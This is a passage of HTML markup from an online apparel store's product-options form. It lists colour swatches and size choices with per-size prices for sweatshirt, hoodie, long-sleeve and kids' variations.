                        <input type="radio" id="color-group-1630573525105_5_4"  name="color-group-1630573525105" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003325042" data-type="color-group" ><label for="color-group-1631003325036">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_0"  name="color-group-1631003325036" value="Black"    required="required" ><label for="color-group-1631003325036_6_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_1"  name="color-group-1631003325036" value="Sport Grey"     ><label for="color-group-1631003325036_6_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_2"  name="color-group-1631003325036" value="White"     ><label for="color-group-1631003325036_6_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_3"  name="color-group-1631003325036" value="Orange"     ><label for="color-group-1631003325036_6_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_4"  name="color-group-1631003325036" value="Navy"     ><label for="color-group-1631003325036_6_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_5"  name="color-group-1631003325036" value="Light Pink"     ><label for="color-group-1631003325036_6_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_6"  name="color-group-1631003325036" value="Light Blue"     ><label for="color-group-1631003325036_6_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_7"  name="color-group-1631003325036" value="Maroon"     ><label for="color-group-1631003325036_6_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_8"  name="color-group-1631003325036" value="Forest Green"     ><label for="color-group-1631003325036_6_8"><span class="disp_circle   " style="background-color:#273b33;height:40px;width:40px;" title="Forest Green"  ></span><p class="wcpa_image_desc" >Forest Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_9"  name="color-group-1631003325036" value="Red"     ><label for="color-group-1631003325036_6_9"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_10"  name="color-group-1631003325036" value="Gold"     ><label for="color-group-1631003325036_6_10"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003325036_6_11"  name="color-group-1631003325036" value="Purple"     ><label for="color-group-1631003325036_6_11"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;3&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/SWEATSHIRT-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631003403764" data-type="color-group" ><label for="color-group-1631003403758">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_0"  name="color-group-1631003403758" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631003403758_7_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_1"  name="color-group-1631003403758" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_2"  name="color-group-1631003403758" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_3"  name="color-group-1631003403758" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":16,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_4"  name="color-group-1631003403758" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_5"  name="color-group-1631003403758" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":18.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_6"  name="color-group-1631003403758" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":21,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631003403758_7_7"  name="color-group-1631003403758" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631003403758_7_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004228218" data-type="color-group" ><label for="color-group-1631004228211">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_0"  name="color-group-1631004228211" value="Black"    required="required" ><label for="color-group-1631004228211_8_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_1"  name="color-group-1631004228211" value="Sport Grey"     ><label for="color-group-1631004228211_8_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_2"  name="color-group-1631004228211" value="White"     ><label for="color-group-1631004228211_8_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_3"  name="color-group-1631004228211" value="Orange"     ><label for="color-group-1631004228211_8_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_4"  name="color-group-1631004228211" value="Navy"     ><label for="color-group-1631004228211_8_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_5"  name="color-group-1631004228211" value="Light Pink"     ><label for="color-group-1631004228211_8_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_6"  name="color-group-1631004228211" value="Light Blue"     ><label for="color-group-1631004228211_8_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_7"  name="color-group-1631004228211" value="Maroon"     ><label for="color-group-1631004228211_8_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_8"  name="color-group-1631004228211" value="Red"     ><label for="color-group-1631004228211_8_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_9"  name="color-group-1631004228211" value="Gold"     ><label for="color-group-1631004228211_8_9"><span class="disp_circle   " style="background-color:#ffb81c;height:40px;width:40px;" title="Gold"  ></span><p class="wcpa_image_desc" >Gold</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004228211_8_10"  name="color-group-1631004228211" value="Purple"     ><label for="color-group-1631004228211_8_10"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;2&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/HOODIE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631004295206" data-type="color-group" ><label for="color-group-1631004295199">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_0"  name="color-group-1631004295199" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631004295199_9_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_1"  name="color-group-1631004295199" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":19,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_2"  name="color-group-1631004295199" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_3"  name="color-group-1631004295199" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_4"  name="color-group-1631004295199" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_5"  name="color-group-1631004295199" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":23,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_6"  name="color-group-1631004295199" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":25,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631004295199_9_7"  name="color-group-1631004295199" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":27,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631004295199_9_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025621301" data-type="color-group" ><label for="color-group-1631025621295">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_0"  name="color-group-1631025621295" value="Black"    required="required" ><label for="color-group-1631025621295_10_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_1"  name="color-group-1631025621295" value="Sport Grey"     ><label for="color-group-1631025621295_10_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_2"  name="color-group-1631025621295" value="White"     ><label for="color-group-1631025621295_10_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_3"  name="color-group-1631025621295" value="Orange"     ><label for="color-group-1631025621295_10_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_4"  name="color-group-1631025621295" value="Navy"     ><label for="color-group-1631025621295_10_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_5"  name="color-group-1631025621295" value="Light Pink"     ><label for="color-group-1631025621295_10_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_6"  name="color-group-1631025621295" value="Light Blue"     ><label for="color-group-1631025621295_10_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_7"  name="color-group-1631025621295" value="Maroon"     ><label for="color-group-1631025621295_10_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
